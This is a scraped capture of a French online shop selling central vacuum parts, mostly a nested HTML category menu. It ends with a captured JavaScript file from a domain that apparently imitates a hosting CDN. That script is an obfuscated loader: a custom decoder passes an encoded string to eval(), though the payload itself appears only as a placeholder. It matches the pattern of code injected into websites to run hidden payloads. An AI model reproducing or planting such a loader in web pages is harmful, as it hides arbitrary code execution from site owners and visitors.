title="Installation Atome" data-category-id="113">Installation Atome</a></li><li><a href="https://aspiration-ams.fr/114-moteur-charbons-divers-atome" title="Moteur / charbons - Divers Atome " data-category-id="114">Moteur / charbons - Divers Atome</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/123-aspirateur-automatique" title="Aspirateur Automatique  " data-category-id="123">Aspirateur Automatique</a></li><li><a href="https://aspiration-ams.fr/124-aspirateur-encastrable" title="Aspirateur encastrable" data-category-id="124">Aspirateur encastrable</a></li><li><a href="https://aspiration-ams.fr/190-aspirateur-hybride-supervac" title="Aspirateur Hybride  SuPerVac " data-category-id="190">Aspirateur Hybride  SuPerVac</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/13-kit-installation" title="Kit installation" data-category-id="13"><span>Kit installation</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/26-raccord-pvc-detail" title="Raccord &amp; PVC détail" data-category-id="26">Raccord &amp; PVC détail</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/97-raccord-special" title="Raccord spécial" data-category-id="97">Raccord spécial</a></li><li><a href="https://aspiration-ams.fr/115-pvc" title="PVC" data-category-id="115">PVC</a></li><li><a href="https://aspiration-ams.fr/158-coudes" title="Coudes" data-category-id="158">Coudes</a></li><li><a href="https://aspiration-ams.fr/159-divers" title="Divers" data-category-id="159">Divers</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/33-contre-prise-" title="Contre prise " data-category-id="33">Contre prise</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/162-aldes" title="Aldes" data-category-id="162">Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/34-prise-cuisine" title="Prise Cuisine" data-category-id="34">Prise Cuisine</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/161-accessoires-cuisine" title="Accessoires cuisine" data-category-id="161">Accessoires cuisine</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/45-accessoires-pratico" title="Accessoires PRATICO" data-category-id="45">Accessoires PRATICO</a></li><li><a href="https://aspiration-ams.fr/52-encadrement" title="Encadrement" data-category-id="52">Encadrement</a></li><li><a href="https://aspiration-ams.fr/57-kit-prises-aspiration" title="Kit prises aspiration " data-category-id="57">Kit prises aspiration</a></li><li><a href="https://aspiration-ams.fr/63-event-exterieur" title="Event extérieur" data-category-id="63">Event extérieur</a></li><li><a href="https://aspiration-ams.fr/81-kit-prises-retraflex-accessoires" title="Kit prises Rétraflex &amp; accessoires " data-category-id="81">Kit prises Rétraflex &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/42-poignee-retraflexible-" title="Poignée + rétraflexible " data-category-id="42">Poignée + rétraflexible</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/157-prise-aspiration" title="Prise aspiration" data-category-id="157">Prise aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/30-prise-rectangle" title="Prise Rectangle" data-category-id="30">Prise Rectangle</a></li><li><a href="https://aspiration-ams.fr/31-prise-carree" title="Prise Carrée" data-category-id="31">Prise Carrée</a></li><li><a href="https://aspiration-ams.fr/32-prise-aldes" title="Prise Aldes" data-category-id="32">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/94-prise-aertecnica" title="Prise Aertecnica" data-category-id="94">Prise Aertecnica</a></li><li><a href="https://aspiration-ams.fr/104-prise-metal-plate-inox" title="Prise METAL / Plate Inox" data-category-id="104">Prise METAL / Plate Inox</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/160-prise-garage" title="Prise garage" data-category-id="160">Prise garage</a></li><li><a href="https://aspiration-ams.fr/204-telecommande-sonis" title="Télécommande Sonis " data-category-id="204">Télécommande Sonis</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/14-pack-aspirateur" title="Pack aspirateur" data-category-id="14"><span>Pack aspirateur</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/48-pack-complet-2-prises" title="Pack complet 2 prises" data-category-id="48">Pack complet 2 prises</a></li><li><a href="https://aspiration-ams.fr/49-pack-complet-3-prises" title="Pack complet 3 prises" data-category-id="49">Pack complet 3 prises</a></li><li><a href="https://aspiration-ams.fr/50-pack-complet-4-prises" title="Pack complet 4 prises" data-category-id="50">Pack complet 4 prises</a></li><li><a href="https://aspiration-ams.fr/51-pack-complet-5-prises-" title="Pack complet 5 prises +" data-category-id="51">Pack complet 5 prises +</a></li><li><a href="https://aspiration-ams.fr/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-" title="Centrale ultrason - sonis - aldes - aspiramatic - excel .... " data-category-id="56">Centrale ultrason - sonis - aldes - aspiramatic - excel ....</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/15-accessoires" title="Accessoires" data-category-id="15"><span>Accessoires</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/21-moteur-d-aspiration" title="Moteur d&#039;aspiration " data-category-id="21">Moteur d&#039;aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/80-moteur-24v" title="Moteur 24v" data-category-id="80">Moteur 24v</a></li><li><a href="https://aspiration-ams.fr/93-electromotors" title="Electromotors" data-category-id="93">Electromotors</a></li><li><a href="https://aspiration-ams.fr/138-moteur-145mm" title="Moteur 145mm²" data-category-id="138">Moteur 145mm²</a></li><li><a href="https://aspiration-ams.fr/139-moteur-182mm" title="Moteur 182mm²" data-category-id="139">Moteur 182mm²</a></li><li><a href="https://aspiration-ams.fr/193-moteur-aertecnica" title="Moteur AERTECNICA" data-category-id="193">Moteur AERTECNICA</a></li><li><a href="https://aspiration-ams.fr/196-moteur-aenera" title="Moteur AENERA" data-category-id="196">Moteur AENERA</a></li><li><a href="https://aspiration-ams.fr/198-moteur-synclean" title="Moteur SYNCLEAN" data-category-id="198">Moteur SYNCLEAN</a></li><li><a href="https://aspiration-ams.fr/199-moteur-airflow" title="Moteur AIRFLOW" data-category-id="199">Moteur AIRFLOW</a></li><li><a href="https://aspiration-ams.fr/201-moteur-duovac" title="Moteur DUOVAC" data-category-id="201">Moteur DUOVAC</a></li><li><a href="https://aspiration-ams.fr/202-moteur-astrovac" title="Moteur ASTROVAC" data-category-id="202">Moteur ASTROVAC</a></li><li><a href="https://aspiration-ams.fr/203-moteur-ametek-lamb" title="Moteur AMETEK LAMB" data-category-id="203">Moteur AMETEK LAMB</a></li><li><a href="https://aspiration-ams.fr/213-moteur-aldes" title="Moteur ALDES" data-category-id="213">Moteur ALDES</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/22-carte-electronique-" title="Carte Electronique " data-category-id="22">Carte Electronique</a></li><li><a href="https://aspiration-ams.fr/23-sac-aspirateur" title="Sac Aspirateur" data-category-id="23">Sac Aspirateur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/128-sac-globovac-domus-universel" title="SAC GLOBOVAC / DOMUS / UNIVERSEL" data-category-id="128">SAC GLOBOVAC / DOMUS / UNIVERSEL</a></li><li><a href="https://aspiration-ams.fr/129-sac-eagle" title="SAC EAGLE" data-category-id="129">SAC EAGLE</a></li><li><a href="https://aspiration-ams.fr/130-sac-aldes" title="SAC ALDES" data-category-id="130">SAC ALDES</a></li><li><a href="https://aspiration-ams.fr/192-sac-aertecnica" title="Sac Aertecnica" data-category-id="192">Sac Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/25-filtre-aspiration" title="Filtre Aspiration" data-category-id="25">Filtre Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/39-filtre-duovac" title="Filtre Duovac" data-category-id="39">Filtre Duovac</a></li><li><a href="https://aspiration-ams.fr/40-filtres-divers" title="Filtres divers" data-category-id="40">Filtres divers</a></li><li><a href="https://aspiration-ams.fr/67-filtre-trema" title="Filtre Tréma" data-category-id="67">Filtre Tréma</a></li><li><a href="https://aspiration-ams.fr/68-filtre-aenera" title="Filtre Aenera" data-category-id="68">Filtre Aenera</a></li><li><a href="https://aspiration-ams.fr/78-filtration-aertecnica" title="Filtration Aertecnica" data-category-id="78">Filtration Aertecnica</a></li><li><a href="https://aspiration-ams.fr/105-filtre-atome" title="Filtre Atome" data-category-id="105">Filtre Atome</a></li><li><a href="https://aspiration-ams.fr/126-filtration-spa" title="Filtration Spa" data-category-id="126">Filtration Spa</a></li><li><a href="https://aspiration-ams.fr/137-filtre-gda" title="Filtre GDA" data-category-id="137">Filtre GDA</a></li><li><a href="https://aspiration-ams.fr/163-filtre-airflow" title="Filtre Airflow" data-category-id="163">Filtre Airflow</a></li><li><a href="https://aspiration-ams.fr/168-filtre-ams" title="Filtre AMS " data-category-id="168">Filtre AMS</a></li><li><a href="https://aspiration-ams.fr/170-filtre-generale-d-aspiration" title="Filtre Générale d&#039;aspiration" data-category-id="170">Filtre Générale d&#039;aspiration</a></li><li><a href="https://aspiration-ams.fr/171-filtre-easyclean" title="Filtre EasyClean " data-category-id="171">Filtre EasyClean</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/35-charbons-moteur" title="Charbons Moteur" data-category-id="35">Charbons Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/195-charbons-aertecnica" title="Charbons Aertecnica" data-category-id="195">Charbons Aertecnica</a></li><li><a href="https://aspiration-ams.fr/197-charbons-aenera" title="Charbons AENERA" data-category-id="197">Charbons AENERA</a></li><li><a href="https://aspiration-ams.fr/200-charbons-aldes-ga" title="Charbons Aldes / Ga" data-category-id="200">Charbons Aldes / Ga</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/36-sav-aspiration" title="Sav Aspiration" data-category-id="36">Sav Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/43-sav-aldes" title="Sav ALDES" data-category-id="43">Sav ALDES</a></li><li><a href="https://aspiration-ams.fr/102-gda" title="GDA " data-category-id="102">GDA</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/131-pack-centrale-gda-set-flexible-accessoires" title="Pack centrale GDA + Set flexible &amp; accessoires" data-category-id="131">Pack centrale GDA + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/132-centrale-seule-gda-wireless-sans-fil-" title="Centrale seule GDA Wireless ( sans fil )  " data-category-id="132">Centrale seule GDA Wireless ( sans fil )</a></li><li><a href="https://aspiration-ams.fr/133-flexible-gda" title="Flexible GDA" data-category-id="133">Flexible GDA</a></li><li><a href="https://aspiration-ams.fr/134-kit-installation-gda" title="kit installation GDA" data-category-id="134">kit installation GDA</a></li><li><a href="https://aspiration-ams.fr/135-kit-accessoires-brosses" title="Kit accessoires &amp; Brosses" data-category-id="135">Kit accessoires &amp; Brosses</a></li><li><a href="https://aspiration-ams.fr/136-prise-astra-gda" title="Prise ASTRA GDA" data-category-id="136">Prise ASTRA GDA</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/38-joint-moteur" title="Joint Moteur" data-category-id="38">Joint Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/194-joint-aertecnica" title="Joint Aertecnica" data-category-id="194">Joint Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/53-recuperateur-eau-poussiere-cendre" title="Récupérateur Eau | Poussière | Cendre" data-category-id="53">Récupérateur Eau | Poussière | Cendre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/165-vide-cendres" title="Vide cendres" data-category-id="165">Vide cendres</a></li><li><a href="https://aspiration-ams.fr/166-filtre-vide-cendres" title="Filtre vide cendres" data-category-id="166">Filtre vide cendres</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/66-rallonge-flexible" title="Rallonge flexible" data-category-id="66">Rallonge flexible</a></li><li><a href="https://aspiration-ams.fr/106-entretien-centrale" title="Entretien centrale" data-category-id="106">Entretien centrale</a></li><li><a href="https://aspiration-ams.fr/164-piece-detachee" title="Pièce Détachée" data-category-id="164">Pièce Détachée</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/41-fusible-verre" title="Fusible verre" data-category-id="41">Fusible verre</a></li><li><a href="https://aspiration-ams.fr/89-piece-detachee-eagle" title="Pièce Détachée Eagle" data-category-id="89">Pièce Détachée Eagle</a></li><li><a href="https://aspiration-ams.fr/101-quincaillerie" title="Quincaillerie " data-category-id="101">Quincaillerie</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/54-corniche" title="Corniche" data-category-id="54">Corniche</a></li><li><a href="https://aspiration-ams.fr/116-lingette-microfibre" title="Lingette Microfibre" data-category-id="116">Lingette Microfibre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/117-microfibre-cuisine" title="Microfibre Cuisine" data-category-id="117">Microfibre Cuisine</a></li><li><a href="https://aspiration-ams.fr/118-microfibre-depoussierage" title="Microfibre Dépoussiérage" data-category-id="118">Microfibre Dépoussiérage</a></li><li><a href="https://aspiration-ams.fr/119-nettoyage-generale" title="Nettoyage Générale" data-category-id="119">Nettoyage Générale</a></li><li><a href="https://aspiration-ams.fr/120-nettoyage-auto-moto" title="Nettoyage Auto - Moto" data-category-id="120">Nettoyage Auto - Moto</a></li><li><a href="https://aspiration-ams.fr/121-lot-microfibre" title="Lot microfibre" data-category-id="121">Lot microfibre</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/174-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="174">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/173-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="173">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/16-flexible-brosse" title="Flexible / Brosse" data-category-id="16"><span>Flexible / Brosse</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/17-flexible-on-off" title="Flexible on-off " data-category-id="17">Flexible on-off</a></li><li><a href="https://aspiration-ams.fr/18-flexible-standard" title="Flexible Standard" data-category-id="18">Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/19-brosse-tube" title="Brosse / Tube" data-category-id="19">Brosse / Tube</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/72-tubes-cannes" title="TUBES / CANNES" data-category-id="72">TUBES / CANNES</a></li><li><a href="https://aspiration-ams.fr/79-brosse-animaux" title="BROSSE ANIMAUX" data-category-id="79">BROSSE ANIMAUX</a></li><li><a href="https://aspiration-ams.fr/82-turbo-brosse" title="TURBO BROSSE" data-category-id="82">TURBO BROSSE</a></li><li><a href="https://aspiration-ams.fr/83-brosses-parquet" title="BROSSES PARQUET" data-category-id="83">BROSSES PARQUET</a></li><li><a href="https://aspiration-ams.fr/84-brosses-tous-sols" title="BROSSES TOUS SOLS" data-category-id="84">BROSSES TOUS SOLS</a></li><li><a href="https://aspiration-ams.fr/85-brosses-combinees" title="BROSSES COMBINÉES" data-category-id="85">BROSSES COMBINÉES</a></li><li><a href="https://aspiration-ams.fr/86-brosses-suceurs" title="BROSSES SUCEURS" data-category-id="86">BROSSES SUCEURS</a></li><li><a href="https://aspiration-ams.fr/87-brosses-en-vrac" title="BROSSES EN VRAC" data-category-id="87">BROSSES EN VRAC</a></li><li><a href="https://aspiration-ams.fr/88-kit-brosses" title="KIT BROSSES" data-category-id="88">KIT BROSSES</a></li><li><a href="https://aspiration-ams.fr/90-supports-tube" title="SUPPORTS TUBE" data-category-id="90">SUPPORTS TUBE</a></li><li><a href="https://aspiration-ams.fr/91-sac-accessoires" title="SAC ACCESSOIRES" data-category-id="91">SAC ACCESSOIRES</a></li><li><a href="https://aspiration-ams.fr/92-support-flexible" title="SUPPORT FLEXIBLE" data-category-id="92">SUPPORT FLEXIBLE</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/20-flexible-aldes" title="Flexible Aldes" data-category-id="20">Flexible Aldes</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/28-accessoires-aldes-" title="Accessoires Aldes " data-category-id="28">Accessoires Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/27-accessoire-flexible" title="Accessoire Flexible" data-category-id="27">Accessoire Flexible</a></li><li><a href="https://aspiration-ams.fr/37-set-flexible-accessoires" title="Set flexible &amp; accessoires" data-category-id="37">Set flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/214-set-flexible-brosse-on-off" title="Set Flexible Brosse On Off " data-category-id="214">Set Flexible Brosse On Off</a></li><li><a href="https://aspiration-ams.fr/215-set-flexible-standard" title="Set Flexible Standard" data-category-id="215">Set Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/216-set-flexible-brosse-on-off-luxe-" title="Set Flexible Brosse On Off ( luxe ) " data-category-id="216">Set Flexible Brosse On Off ( luxe )</a></li><li><a href="https://aspiration-ams.fr/217-set-flexible-brosse-on-off-ergonomique-" title="Set Flexible Brosse On Off ( ergonomique ) " data-category-id="217">Set Flexible Brosse On Off ( ergonomique )</a></li><li><a href="https://aspiration-ams.fr/218-set-flexible-brosse-on-off-360-" title="Set Flexible Brosse On Off ( 360 ) " data-category-id="218">Set Flexible Brosse On Off ( 360 )</a></li><li><a href="https://aspiration-ams.fr/220-set-flexible-garage" title="Set flexible garage" data-category-id="220">Set flexible garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/55-flexible-cyclovac" title="Flexible Cyclovac" data-category-id="55">Flexible Cyclovac</a></li><li><a href="https://aspiration-ams.fr/58-set-aldes" title="Set Aldes" data-category-id="58">Set Aldes</a></li><li><a href="https://aspiration-ams.fr/62-pack-retraflex-" title="Pack rétraflex " data-category-id="62">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/64-rallonge-flexible" title="Rallonge Flexible" data-category-id="64">Rallonge Flexible</a></li><li><a href="https://aspiration-ams.fr/98-flexible-retraflex" title="Flexible Rétraflex" data-category-id="98">Flexible Rétraflex</a></li><li><a href="https://aspiration-ams.fr/205-flexible-garage" title="Flexible Garage" data-category-id="205">Flexible Garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/100-airflow" title="AirFlow" data-category-id="100"><span>AirFlow</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/140-centrale-seul" title="Centrale seul" data-category-id="140">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/141-pack-centrale-set-flexible-kit-2-prises" title="Pack centrale + Set flexible + Kit 2 prises" data-category-id="141">Pack centrale + Set flexible + Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/142-pack-centrale-set-flexible-kit-3-prises" title="Pack centrale + Set flexible + Kit 3 prises" data-category-id="142">Pack centrale + Set flexible + Kit 3 prises</a></li><li><a href="https://aspiration-ams.fr/143-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="143">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/144-pack-centrale-set-flexible-kit-5-prises" title="Pack centrale + Set flexible + Kit 5 prises" data-category-id="144">Pack centrale + Set flexible + Kit 5 prises</a></li><li><a href="https://aspiration-ams.fr/191-pack-centrale-set-flexible-kit-4-prises" title="Pack centrale + Set flexible + Kit 4 prises" data-category-id="191">Pack centrale + Set flexible + Kit 4 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/122-soldes-" title="Soldes :) " data-category-id="122"><span>Soldes :)</span></a></li><li><a href="https://aspiration-ams.fr/145-sach" title="SACH" data-category-id="145"><span>SACH</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/146-centrale-seul" title="Centrale seul" data-category-id="146">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/147-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="147">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/148-moteur-sach" title="Moteur SACH " data-category-id="148">Moteur SACH</a></li><li><a href="https://aspiration-ams.fr/149-carte-electronique-sach" title="Carte électronique SACH" data-category-id="149">Carte électronique SACH</a></li><li><a href="https://aspiration-ams.fr/150-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="150">Flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/151-flexible-seul" title="Flexible seul " data-category-id="151">Flexible seul</a></li><li><a href="https://aspiration-ams.fr/152-accessoires-flexible" title="Accessoires flexible" data-category-id="152">Accessoires flexible</a></li><li><a href="https://aspiration-ams.fr/153-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="153">Flexible &amp; accessoires</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/154-brosses-sach" title="Brosses SACH" data-category-id="154">Brosses SACH</a></li><li><a href="https://aspiration-ams.fr/155-filtre-sac-sach" title="Filtre &amp; Sac SACH" data-category-id="155">Filtre &amp; Sac SACH</a></li><li><a href="https://aspiration-ams.fr/156-piece-detachee-sach" title="Pièce détachée SACH" data-category-id="156">Pièce détachée SACH</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/179-retraflex" title="Rétraflex " data-category-id="179"><span>Rétraflex</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/180-pack-retraflex" title="Pack rétraflex" data-category-id="180">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/181-kit-prise-retraflex" title="Kit prise rétraflex" data-category-id="181">Kit prise rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/186-kit-1-prises" title="Kit 1 prises" data-category-id="186">Kit 1 prises</a></li><li><a href="https://aspiration-ams.fr/187-kit-2-prises" title="Kit 2 prises" data-category-id="187">Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/188-kit-3-prises" title="Kit 3 prises" data-category-id="188">Kit 3 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/182-flexible-retraflex" title="Flexible rétraflex" data-category-id="182">Flexible rétraflex</a></li><li><a href="https://aspiration-ams.fr/183-prise-retraflex" title="Prise rétraflex" data-category-id="183">Prise rétraflex</a></li><li><a href="https://aspiration-ams.fr/184-accessoires-retraflex" title="Accessoires rétraflex" data-category-id="184">Accessoires rétraflex</a></li><li><a href="https://aspiration-ams.fr/189-trousse-retractable" title="Trousse Rétractable" data-category-id="189">Trousse Rétractable</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/206-aldes" title="Aldes" data-category-id="206"><span>Aldes</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/207-centrale-aldes" title="Centrale Aldes" data-category-id="207">Centrale Aldes</a></li><li><a href="https://aspiration-ams.fr/208-sac-aldes" title="Sac aldes" data-category-id="208">Sac aldes</a></li><li><a href="https://aspiration-ams.fr/209-prise-aldes" title="Prise Aldes" data-category-id="209">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/210-moteur-aldes" title="Moteur Aldes" data-category-id="210">Moteur Aldes</a></li><li><a href="https://aspiration-ams.fr/211-carte-aldes" title="Carte Aldes" data-category-id="211">Carte Aldes</a></li><li><a href="https://aspiration-ams.fr/212-divers-aldes" title="Divers Aldes" data-category-id="212">Divers Aldes</a></li></ul></div></li></ul></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5842
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"EtfITNRGU",37,7,11))